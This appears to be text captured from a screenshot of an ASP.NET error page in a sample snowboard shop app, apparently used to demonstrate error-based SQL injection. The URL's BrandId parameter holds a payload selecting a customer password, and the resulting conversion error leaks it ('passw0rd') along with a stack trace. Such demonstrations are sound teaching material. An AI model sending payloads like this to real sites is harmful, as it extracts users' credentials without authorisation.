 Conversion failed when cc
snowboards.com/Brand?BrandId=(select%20top%201%20password%20from%20customer)
Server Error in '/' Application.
Conversion failed when converting the varchar value 'passw0rd' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value 'passw0rd' to data type int.
Source Error:
Line 5:  }
Line 6:
Line 7:  <h2>Found @Model.Count() @Request["Brand"] snowboards</h2>
Line 8:
Line 9:  @foreach (var snowboard in Model)
Source File: C:\Users\Troy\Dropbox\Varonis\SampleApp\SampleApp\Views\Brand\Index.cshtml    Line: 7
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value 'passw0rd' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3242916
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +345
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +278
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +284
System.Data.SqlClient.SqlDataReader.Read() +42
System.Data.Entity.Core.Common.Internal.Materialization.Shaper`1.StoreRead() +37
[EntityCommandExecutionException: An error occurred while reading from the store provider's data reader. See the inner exception for details.]
System.Data.Entity.Core.Common.Internal.Materialization.Shaper`1.HandleReaderException(Exception e) +7111828
System.Data.Entity.Core.Common.Internal.Materialization.Shaper`1.StoreRead() +75
System.Data.Entity.Core.Common.Internal.Materialization.SimpleEnumerator.MoveNext() +50